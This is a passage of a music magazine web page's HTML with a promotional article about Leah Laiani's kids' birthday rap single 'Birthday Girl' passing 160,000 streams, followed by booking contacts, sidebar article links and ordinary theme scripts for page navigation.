width="100%" height="100%" viewbox="0 0 32 32"><path fill="#fff" d="M28 16c0-6.627-5.373-12-12-12S4 9.373 4 16c0 5.628 3.875 10.35 9.101 11.647v-7.98h-2.474V16H13.1v-1.58c0-4.085 1.849-5.978 5.859-5.978.76 0 2.072.15 2.608.298v3.325c-.283-.03-.775-.045-1.386-.045-1.967 0-2.728.745-2.728 2.683V16h3.92l-.673 3.667h-3.247v8.245C23.395 27.195 28 22.135 28 16Z"></path></svg></span></a><a aria-label="Twitter" class="heateor_sss_button_twitter" href="https://twitter.com/intent/tweet?text=Top%20Kids%20Birthday%20Song%3A%20Leah%20Laiani%E2%80%99s%20%E2%80%9CBirthday%20Girl%E2%80%9D%20Passes%20160K%20Streams%20and%20Trends%20on%20TikTok&amp;url=https%3A%2F%2Fleonardmagazine.com%2Ftop-kids-birthday-song-leah-laianis-birthday-girl-passes-160k-streams-and-trends-on-tiktok%2F" title="Twitter" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_twitter" style="background-color:#55acee;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewbox="-4 -4 39 39"><path d="M28 8.557a9.913 9.913 0 0 1-2.828.775 4.93 4.93 0 0 0 2.166-2.725 9.738 9.738 0 0 1-3.13 1.194 4.92 4.92 0 0 0-3.593-1.55 4.924 4.924 0 0 0-4.794 6.049c-4.09-.21-7.72-2.17-10.15-5.15a4.942 4.942 0 0 0-.665 2.477c0 1.71.87 3.214 2.19 4.1a4.968 4.968 0 0 1-2.23-.616v.06c0 2.39 1.7 4.38 3.952 4.83-.414.115-.85.174-1.297.174-.318 0-.626-.03-.928-.086a4.935 4.935 0 0 0 4.6 3.42 9.893 9.893 0 0 1-6.114 2.107c-.398 0-.79-.023-1.175-.068a13.953 13.953 0 0 0 7.55 2.213c9.056 0 14.01-7.507 14.01-14.013 0-.213-.005-.426-.015-.637.96-.695 1.795-1.56 2.455-2.55z" fill="#fff"></path></svg></span></a><a aria-label="Linkedin" class="heateor_sss_button_linkedin" href="https://www.linkedin.com/sharing/share-offsite/?url=https%3A%2F%2Fleonardmagazine.com%2Ftop-kids-birthday-song-leah-laianis-birthday-girl-passes-160k-streams-and-trends-on-tiktok%2F" title="Linkedin" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_linkedin" style="background-color:#0077b5;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewbox="0 0 32 32"><path d="M6.227 12.61h4.19v13.48h-4.19V12.61zm2.095-6.7a2.43 2.43 0 0 1 0 4.86c-1.344 0-2.428-1.09-2.428-2.43s1.084-2.43 2.428-2.43m4.72 6.7h4.02v1.84h.058c.56-1.058 1.927-2.176 3.965-2.176 4.238 0 5.02 2.792 5.02 6.42v7.395h-4.183v-6.56c0-1.564-.03-3.574-2.178-3.574-2.18 0-2.514 1.7-2.514 3.46v6.668h-4.187V12.61z" fill="#fff"></path></svg></span></a><a aria-label="Whatsapp" class="heateor_sss_whatsapp" href="https://api.whatsapp.com/send?text=Top%20Kids%20Birthday%20Song%3A%20Leah%20Laiani%E2%80%99s%20%E2%80%9CBirthday%20Girl%E2%80%9D%20Passes%20160K%20Streams%20and%20Trends%20on%20TikTok%20https%3A%2F%2Fleonardmagazine.com%2Ftop-kids-birthday-song-leah-laianis-birthday-girl-passes-160k-streams-and-trends-on-tiktok%2F" title="Whatsapp" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg" style="background-color:#55eb4c;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewbox="-6 -5 40 40"><path class="heateor_sss_svg_stroke heateor_sss_no_fill" stroke="#fff" stroke-width="2" fill="none" d="M 11.579798566743314 24.396926207859085 A 10 10 0 1 0 6.808479557110079 20.73576436351046"></path><path d="M 7 19 l -1 6 l 6 -1" class="heateor_sss_no_fill heateor_sss_svg_stroke" stroke="#fff" stroke-width="2" fill="none"></path><path d="M 10 10 q -1 8 8 11 c 5 -1 0 -6 -1 -3 q -4 -3 -5 -5 c 4 -2 -1 -5 -1 -4" fill="#fff"></path></svg></span></a><a aria-label="Instagram" class="heateor_sss_button_instagram" href="https://www.instagram.com/Leonard_Magazine" title="Instagram" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg" style="background-color:#53beee;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" version="1.1" viewbox="-10 -10 148 148" width="100%" height="100%" xml:space="preserve" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><g><g><path d="M86,112H42c-14.336,0-26-11.663-26-26V42c0-14.337,11.664-26,26-26h44c14.337,0,26,11.663,26,26v44 C112,100.337,100.337,112,86,112z M42,24c-9.925,0-18,8.074-18,18v44c0,9.925,8.075,18,18,18h44c9.926,0,18-8.075,18-18V42 c0-9.926-8.074-18-18-18H42z" fill="#fff"></path></g><g><path d="M64,88c-13.234,0-24-10.767-24-24c0-13.234,10.766-24,24-24s24,10.766,24,24C88,77.233,77.234,88,64,88z M64,48c-8.822,0-16,7.178-16,16s7.178,16,16,16c8.822,0,16-7.178,16-16S72.822,48,64,48z" fill="#fff"></path></g><g><circle cx="89.5" cy="38.5" fill="#fff" r="5.5"></circle></g></g></svg></span></a></div><div class="heateorSssClear"></div></div><div class="heateorSssClear"></div><p>Rising young rap artist Leah Laiani is celebrating a major milestone as her fun, kid-friendly single &ldquo;Birthday Girl,&rdquo; produced by the late Fitful Fire, surpasses 160,000 streams across all platforms and inspires over 9,500 TikTok posts worldwide.</p>
<p>The high-energy track resonates with kids and families for its joyful, confidence-boosting message and clean, age-appropriate lyrics, driving strong organic engagement since release. Its growing popularity reflects Leah Laiani&rsquo;s expanding reach and consistent fan connection in the youth and family music space.</p>
<p>Dedicated to empowering young listeners through positive representation and upbeat storytelling, Leah Laiani continues building momentum as a standout voice in kids&rsquo; rap and family entertainment.</p>
<p>Special thanks to Fitful Fire and Kapri Alehia Deshields for their creativity and contribution to this record.</p>
<p><img decoding="async" class="an1 CToWUd" draggable="false" src="https://fonts.gstatic.com/s/e/notoemoji/16.0/1f389/72.png" alt="&#127881;" data-emoji="&#127881;" aria-label="&#127881;" data-bit="iit" title="ERDO Is Now Back &amp;#038; Hints At New Music On Instagram And Facebook, Leonard Magazine">&nbsp;Perfect for birthday parties, school events, and family celebrations&mdash;book Leah Laiani today for your next event.</p>
<p>Available for nationwide bookings</p>
<p>Booking &amp; Media Inquiries:</p>
<div dir="ltr">
<div class="gmail_quote">
<div dir="auto">
<div dir="ltr">
<div dir="ltr">
<div dir="ltr">
<div dir="ltr">
<p>Takin&rsquo; It There Management</p>
<p><img loading="lazy" decoding="async" class="an1 CToWUd" draggable="false" src="https://fonts.gstatic.com/s/e/notoemoji/16.0/1f4e7/72.png" alt="&#128231;" width="54" height="54" data-emoji="&#128231;" aria-label="&#128231;" data-bit="iit" title="ERDO Is Now Back &amp;#038; Hints At New Music On Instagram And Facebook, Leonard Magazine">&nbsp;<a href="mailto:leahlaianibookings@gmail.com" target="_blank" rel="noopener">leahlaianibookings@gmail.com</a></p>
<p><img loading="lazy" decoding="async" class="an1 CToWUd" draggable="false" src="https://fonts.gstatic.com/s/e/notoemoji/16.0/1f310/72.png" alt="&#127760;" width="46" height="46" data-emoji="&#127760;" aria-label="&#127760;" data-bit="iit" title="ERDO Is Now Back &amp;#038; Hints At New Music On Instagram And Facebook, Leonard Magazine">&nbsp;Stream Leah Laiani- &ldquo;Birthday Girl&rdquo;</p>
<p><img loading="lazy" decoding="async" class="an1 CToWUd" draggable="false" src="https://fonts.gstatic.com/s/e/notoemoji/16.0/1f4f1/72.png" alt="&#128241;" width="56" height="56" data-emoji="&#128241;" aria-label="&#128241;" data-bit="iit" title="ERDO Is Now Back &amp;#038; Hints At New Music On Instagram And Facebook, Leonard Magazine"> <a href="https://www.instagram.com/leah_laiani">Instagram</a> @leah_laiani</p>
<p><a href="https://livemixtapes.com/mixtape/leah-laiani-birthday-girl">Leah Laiani &ndash; Birthday Girl (Single) Mixtape Hosted by LMT Pro</a><br>
<a href="https://www.instagram.com/leah_laiani">Instagram</a></p>
<p><img loading="lazy" decoding="async" class="wp-image-866 size-full" src="https://billboardhiphop.us/wp-content/uploads/2026/01/image0-2026-01-01T184928.396.jpeg" alt="" width="1320" height="2286" title="ERDO Is Now Back &amp;#038; Hints At New Music On Instagram And Facebook, Leonard Magazine"></p>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
<div class="conv-place conv-place_after_post"></div></div>
													</div><!--mvp-post-add-main-->
													<div class="mvp-post-add-link">
														<a href="https://leonardmagazine.com/top-kids-birthday-song-leah-laianis-birthday-girl-passes-160k-streams-and-trends-on-tiktok/" rel="bookmark"><span class="mvp-post-add-link-but">Continue Reading</span></a>
													</div><!--mvp-post-add-link-->
												</div><!--mvp-post-add-cont-->
											</div><!--mvp-post-add-body-->
										</div><!--mvp-post-add-story-->
																	</div><!--mvp-post-add-wrap-->
							</div><!--mvp-post-add-box-->
													</div><!--mvp-post-content-->
						</div><!--mvp-post-main-in-->
													<div id="mvp-side-wrap" class="left relative theiaStickySidebar">
						<section id="mvp_tabber_widget-3" class="mvp-side-widget mvp_tabber_widget">
			<div class="mvp-widget-tab-wrap left relative">
				<div class="mvp-feat1-list-wrap left relative">
					<div class="mvp-feat1-list-head-wrap left relative">
						<ul class="mvp-feat1-list-buts left relative">
							<li class="mvp-feat-col-tab"><a href="#mvp-tab-col1"><span class="mvp-feat1-list-but">Latest</span></a></li>
															<li><a href="#mvp-tab-col2"><span class="mvp-feat1-list-but">Trending</span></a></li>
																						<li><a href="#mvp-tab-col3"><span class="mvp-feat1-list-but">Videos</span></a></li>
													</ul>
					</div><!--mvp-feat1-list-head-wrap-->
					<div id="mvp-tab-col1" class="mvp-feat1-list left relative mvp-tab-col-cont">
																					<a href="https://leonardmagazine.com/tiffany-queen-from-digital-stardom-to-mainstream-pop-force/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://leonardmagazine.com/wp-content/uploads/2026/01/Untitled-2026-01-04T185918.012-80x80.jpeg" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="Tiffany Queen: From Digital Stardom to Mainstream Pop Force" decoding="async" loading="lazy" srcset="https://leonardmagazine.com/wp-content/uploads/2026/01/Untitled-2026-01-04T185918.012-80x80.jpeg 80w, https://leonardmagazine.com/wp-content/uploads/2026/01/Untitled-2026-01-04T185918.012-150x150.jpeg 150w" sizes="auto, (max-width: 80px) 100vw, 80px" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">Entertainment</span><span class="mvp-cd-date left relative">3 weeks ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>Tiffany Queen: From Digital Stardom to Mainstream Pop Force</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://leonardmagazine.com/cinematic-pain-southern-roots-and-viral-momentum-the-rise-of-koolaidbabiii/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://leonardmagazine.com/wp-content/uploads/2026/01/image2-20-scaled-e1767385732909-80x80.jpeg" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="Cinematic Pain, Southern Roots, and Viral Momentum: The Rise of Koolaidbabiii" decoding="async" loading="lazy" srcset="https://leonardmagazine.com/wp-content/uploads/2026/01/image2-20-scaled-e1767385732909-80x80.jpeg 80w, https://leonardmagazine.com/wp-content/uploads/2026/01/image2-20-scaled-e1767385732909-150x150.jpeg 150w" sizes="auto, (max-width: 80px) 100vw, 80px" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">Entertainment</span><span class="mvp-cd-date left relative">3 weeks ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>Cinematic Pain, Southern Roots, and Viral Momentum: The Rise of Koolaidbabiii</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://leonardmagazine.com/top-kids-birthday-song-leah-laianis-birthday-girl-passes-160k-streams-and-trends-on-tiktok/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://leonardmagazine.com/wp-content/uploads/2026/01/image5-2-80x80.png" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="Top Kids Birthday Song: Leah Laiani’s “Birthday Girl” Passes 160K Streams and Trends on TikTok" decoding="async" loading="lazy" srcset="https://leonardmagazine.com/wp-content/uploads/2026/01/image5-2-80x80.png 80w, https://leonardmagazine.com/wp-content/uploads/2026/01/image5-2-300x300.png 300w, https://leonardmagazine.com/wp-content/uploads/2026/01/image5-2-1024x1024.png 1024w, https://leonardmagazine.com/wp-content/uploads/2026/01/image5-2-150x150.png 150w, https://leonardmagazine.com/wp-content/uploads/2026/01/image5-2-768x768.png 768w, https://leonardmagazine.com/wp-content/uploads/2026/01/image5-2.png 1400w" sizes="auto, (max-width: 80px) 100vw, 80px" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">Entertainment</span><span class="mvp-cd-date left relative">3 weeks ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>Top Kids Birthday Song: Leah Laiani’s “Birthday Girl” Passes 160K Streams and Trends on TikTok</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
																		</div><!--mvp-tab-col1-->
										<div id="mvp-tab-col2" class="mvp-feat1-list left relative mvp-tab-col-cont">
																					<a href="https://leonardmagazine.com/nala-23-year-old-millionaire-who-lives-by-passion/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<div class="bigta-container"><img width="80" height="80" src="https://leonardmagazine.com/wp-content/uploads/2022/07/E4B2274F-CEA1-4388-97B6-C5477C0573DC-Nala-The-Rebel-Medium-80x80.jpeg" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="NALA" decoding="async" loading="lazy" srcset="https://leonardmagazine.com/wp-content/uploads/2022/07/E4B2274F-CEA1-4388-97B6-C5477C0573DC-Nala-The-Rebel-Medium-80x80.jpeg 80w, https://leonardmagazine.com/wp-content/uploads/2022/07/E4B2274F-CEA1-4388-97B6-C5477C0573DC-Nala-The-Rebel-Medium-150x150.jpeg 150w" sizes="auto, (max-width: 80px) 100vw, 80px" title="ERDO Is Now Back &amp;#038; Hints At New Music On Instagram And Facebook, Leonard Magazine"></div>
											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">Entertainment</span><span class="mvp-cd-date left relative">4 years ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>NALA, 23-YEAR-OLD MILLIONAIRE WHO LIVES BY PASSION</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://leonardmagazine.com/977/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<div class="bigta-container"><img width="80" height="80" src="https://leonardmagazine.com/wp-content/uploads/2021/12/cover-nomade-80x80.jpg" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="cover nomade" decoding="async" loading="lazy" srcset="https://leonardmagazine.com/wp-content/uploads/2021/12/cover-nomade-80x80.jpg 80w, https://leonardmagazine.com/wp-content/uploads/2021/12/cover-nomade-300x300.jpg 300w, https://leonardmagazine.com/wp-content/uploads/2021/12/cover-nomade-150x150.jpg 150w, https://leonardmagazine.com/wp-content/uploads/2021/12/cover-nomade.jpg 720w" sizes="auto, (max-width: 80px) 100vw, 80px" title="ERDO Is Now Back &amp;#038; Hints At New Music On Instagram And Facebook, Leonard Magazine"></div>
											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">Billboard Top Hip-hop</span><span class="mvp-cd-date left relative">4 years ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>NOMADS are changing the landscape of the music business</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://leonardmagazine.com/epilepsy-awareness-raised-by-influencer-cruella-morgan/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<div class="bigta-container"><img width="80" height="80" src="https://leonardmagazine.com/wp-content/uploads/2022/08/IMG_1366-Medium-80x80.jpeg" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="Epilepsy Awareness Raised by Influencer Cruella Morgan" decoding="async" loading="lazy" srcset="https://leonardmagazine.com/wp-content/uploads/2022/08/IMG_1366-Medium-80x80.jpeg 80w, https://leonardmagazine.com/wp-content/uploads/2022/08/IMG_1366-Medium-150x150.jpeg 150w" sizes="auto, (max-width: 80px) 100vw, 80px" title="ERDO Is Now Back &amp;#038; Hints At New Music On Instagram And Facebook, Leonard Magazine"></div>
											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">Business</span><span class="mvp-cd-date left relative">3 years ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>Epilepsy Awareness Raised by Influencer Cruella Morgan</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
																		</div><!--mvp-tab-col2-->
															<div id="mvp-tab-col3" class="mvp-feat1-list left relative mvp-tab-col-cont">
																								</div><!--mvp-tab-col3-->
									</div><!--mvp-feat1-list-wrap-->
			</div><!--mvp-widget-tab-wrap-->

		</section>			</div><!--mvp-side-wrap-->											</div><!--mvp-post-main-out-->
				</div><!--mvp-post-main-->
							<div id="mvp-post-more-wrap" class="left relative">
					<h4 class="mvp-widget-home-title">
						<span class="mvp-widget-home-title">Trending</span>
					</h4>
					<ul class="mvp-post-more-list left relative">
											</ul>
				</div><!--mvp-post-more-wrap-->
						</div><!--mvp-main-box-->
		</div><!--mvp-article-cont-->
		</article><!--mvp-article-wrap-->
			</div><!--mvp-main-body-wrap-->
			<footer id="mvp-foot-wrap" class="left relative">
				<div id="mvp-foot-top" class="left relative">
					<div class="mvp-main-box">
						<div id="mvp-foot-logo" class="left relative">
															<a href="https://leonardmagazine.com/"><img src="https://leonardmagazine.com/wp-content/uploads/2021/11/LEONARD__2_-removebg-preview-1-1-2.png" alt="Leonard Magazine" data-rjs="2" /></a>
													</div><!--mvp-foot-logo-->
						<div id="mvp-foot-soc" class="left relative">
							<ul class="mvp-foot-soc-list left relative">
																	<li><a href="https://www.facebook.com/leonardmagazinecom-108289298343930" target="_blank" class="fa fa-facebook fa-2"></a></li>
																									<li><a href="https://twitter.com/leonardmagazine?t=6CgllVL0KGPu4IbId2sBPw&#038;s=09" target="_blank" class="fa fa-twitter fa-2"></a></li>
																																	<li><a href="https://www.instagram.com/leonard_magazine/" target="_blank" class="fa fa-instagram fa-2"></a></li>
																																	<li><a href="https://www.youtube.com/channel/UCGqCRvoNQbugtXDVE5oSnfg" target="_blank" class="fa fa-youtube-play fa-2"></a></li>
																															</ul>
						</div><!--mvp-foot-soc-->
						<div id="mvp-foot-menu-wrap" class="left relative">
							<div id="mvp-foot-menu" class="left relative">
															</div><!--mvp-foot-menu-->
						</div><!--mvp-foot-menu-wrap-->
					</div><!--mvp-main-box-->
				</div><!--mvp-foot-top-->
				<div id="mvp-foot-bot" class="left relative">
					<div class="mvp-main-box">
						<div id="mvp-foot-copy" class="left relative">
							<p>Copyright © 2022 Leonard Magazine; Email  theleonardmagazine@gmail.com &amp; contact@leonardmagazine.com</p>
						</div><!--mvp-foot-copy-->
					</div><!--mvp-main-box-->
				</div><!--mvp-foot-bot-->
			</footer>
		</div><!--mvp-site-main-->
	</div><!--mvp-site-wall-->
</div><!--mvp-site-->
<div class="mvp-fly-top back-to-top">
	<i class="fa fa-angle-up fa-3"></i>
</div><!--mvp-fly-top-->
<div class="mvp-fly-fade mvp-fly-but-click">
</div><!--mvp-fly-fade-->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/zox-news/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<div data-theiaStickySidebar-sidebarSelector='"#secondary, #sidebar, .sidebar, #primary"'
		     data-theiaStickySidebar-options='{"containerSelector":"","additionalMarginTop":0,"additionalMarginBottom":0,"updateSidebarHeight":false,"minWidth":0,"sidebarBehavior":"modern","disableOnResponsiveLayouts":true}'></div>
		<script type="text/javascript" src="https://leonardmagazine.com/wp-content/plugins/theia-sticky-sidebar/js/ResizeSensor.js?ver=1.7.0" id="theia-sticky-sidebar/ResizeSensor.js-js"></script>
<script type="text/javascript" src="https://leonardmagazine.com/wp-content/plugins/theia-sticky-sidebar/js/theia-sticky-sidebar.js?ver=1.7.0" id="theia-sticky-sidebar/theia-sticky-sidebar.js-js"></script>
<script type="text/javascript" src="https://leonardmagazine.com/wp-content/plugins/theia-sticky-sidebar/js/main.js?ver=1.7.0" id="theia-sticky-sidebar/main.js-js"></script>
<script type="text/javascript" src="https://leonardmagazine.com/wp-content/plugins/youtube-channel/assets/lib/bigger-picture/bigger-picture.min.js?ver=3.25.2" id="bigger-picture-js"></script>
<script type="text/javascript" src="https://leonardmagazine.com/wp-content/plugins/youtube-channel/assets/js/youtube-channel.min.js?ver=3.25.2" id="youtube-channel-js"></script>
<script type="text/javascript" src="https://leonardmagazine.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://leonardmagazine.com/wp-content/plugins/zox-alp//scripts/jquery.sticky-kit.min.js?ver=6.9" id="jquery-sticky-kit-js"></script>
<script type="text/javascript" src="https://leonardmagazine.com/wp-content/plugins/zox-alp//scripts/jquery.waypoints.min.js?ver=6.9" id="jquery-waypoints-js"></script>
<script type="text/javascript" src="https://leonardmagazine.com/wp-content/themes/zox-news/js/mvpcustom.js?ver=6.9" id="mvp-custom-js"></script>
<script type="text/javascript" id="mvp-custom-js-after">
/* <![CDATA[ */

	jQuery(document).ready(function($) {
	var leaderHeight = $("#mvp-leader-wrap").outerHeight();
	var logoHeight = $("#mvp-main-nav-top").outerHeight();
	var botHeight = $("#mvp-main-nav-bot").outerHeight();
	var navHeight = $("#mvp-main-head-wrap").outerHeight();
	var headerHeight = navHeight + leaderHeight;
	var aboveNav = leaderHeight + logoHeight;
	var totalHeight = logoHeight + botHeight;
	var previousScroll = 0;
	$(window).scroll(function(event){
			var scroll = $(this).scrollTop();
			if ( typeof leaderHeight !== "undefined" ) {
				if ($(window).scrollTop() > aboveNav){
					$("#mvp-main-nav-top").addClass("mvp-nav-small");
					$("#mvp-main-nav-bot").css("margin-top", logoHeight );
				} else {
					$("#mvp-main-nav-top").removeClass("mvp-nav-small");
					$("#mvp-main-nav-bot").css("margin-top","0");
				}
				if ($(window).scrollTop() > headerHeight){
					$("#mvp-main-nav-top").addClass("mvp-fixed");
					$("#mvp-main-nav-bot").addClass("mvp-fixed1");
					$("#mvp-main-body-wrap").css("margin-top", totalHeight );
					$("#mvp-main-nav-top").addClass("mvp-fixed-shadow");
					$(".mvp-nav-top-mid").addClass("mvp-fixed-post");
					$(".mvp-drop-nav-title").show();
					$(".mvp-fly-top").addClass("mvp-to-top");
					if(scroll < previousScroll) {
						$("#mvp-main-nav-bot").addClass("mvp-fixed2");
						$("#mvp-main-nav-top").removeClass("mvp-fixed-shadow");
						$("#mvp-main-nav-top").removeClass("mvp-soc-mob-up");
						$("#mvp-soc-mob-wrap").removeClass("mvp-soc-mob-up");
					} else {
						$("#mvp-main-nav-bot").removeClass("mvp-fixed2");
						$("#mvp-main-nav-top").addClass("mvp-fixed-shadow");
						$("#mvp-main-nav-top").addClass("mvp-soc-mob-up");
						$("#mvp-soc-mob-wrap").addClass("mvp-soc-mob-up");
					}
				} else {
					$("#mvp-main-nav-top").removeClass("mvp-fixed");
					$("#mvp-main-nav-bot").removeClass("mvp-fixed1");
					$("#mvp-main-nav-bot").removeClass("mvp-fixed2");
					$("#mvp-main-body-wrap").css("margin-top","0");
					$("#mvp-main-nav-top").removeClass("mvp-fixed-shadow");
					$(".mvp-nav-top-mid").removeClass("mvp-fixed-post");
					$(".mvp-drop-nav-title").hide();
					$(".mvp-fly-top").removeClass("mvp-to-top");
				}
			} else {
				if ($(window).scrollTop() > logoHeight){
					$("#mvp-main-nav-top").addClass("mvp-nav-small");
					$("#mvp-main-nav-bot").css("margin-top", logoHeight );
				} else {
					$("#mvp-main-nav-top").removeClass("mvp-nav-small");
					$("#mvp-main-nav-bot").css("margin-top","0");
				}
				if ($(window).scrollTop() > navHeight){
					$("#mvp-main-nav-top").addClass("mvp-fixed");
					$("#mvp-main-nav-bot").addClass("mvp-fixed1");
					$("#mvp-main-body-wrap").css("margin-top", totalHeight );
					$("#mvp-main-nav-top").addClass("mvp-fixed-shadow");
					$(".mvp-nav-top-mid").addClass("mvp-fixed-post");
					$(".mvp-drop-nav-title").show();
					$(".mvp-fly-top").addClass("mvp-to-top");
					if(scroll < previousScroll) {
						$("#mvp-main-nav-bot").addClass("mvp-fixed2");
						$("#mvp-main-nav-top").removeClass("mvp-fixed-shadow");
						$("#mvp-main-nav-top").removeClass("mvp-soc-mob-up");
						$("#mvp-soc-mob-wrap").removeClass("mvp-soc-mob-up");
					} else {
						$("#mvp-main-nav-bot").removeClass("mvp-fixed2");
						$("#mvp-main-nav-top").addClass("mvp-fixed-shadow");
						$("#mvp-main-nav-top").addClass("mvp-soc-mob-up");
						$("#mvp-soc-mob-wrap").addClass("mvp-soc-mob-up");
					}
				} else {
					$("#mvp-main-nav-top").removeClass("mvp-fixed");
					$("#mvp-main-nav-bot").removeClass("mvp-fixed1");
					$("#mvp-main-nav-bot").removeClass("mvp-fixed2");
					$("#mvp-main-body-wrap").css("margin-top","0");
					$("#mvp-main-nav-top").removeClass("mvp-fixed-shadow");
					$(".mvp-nav-top-mid").removeClass("mvp-fixed-post");
					$(".mvp-drop-nav-title").hide();
					$(".mvp-fly-top").removeClass("mvp-to-top");
				}
			}
			previousScroll = scroll;
	});
	});
	

	jQuery(document).ready(function($) {
	// Video Post Scroll
	$(window).on("scroll.video", function(event){
		var scrollTop     = $(window).scrollTop();
    	var elementOffset = $("#mvp-content-wrap").offset().top;
    	var distance      = (elementOffset - scrollTop);
		var aboveHeight = $("#mvp-video-embed-wrap").outerHeight();
		if ($(window).scrollTop() > distance + aboveHeight + screen.height){
			$("#mvp-video-embed-cont").addClass("mvp-vid-fixed");
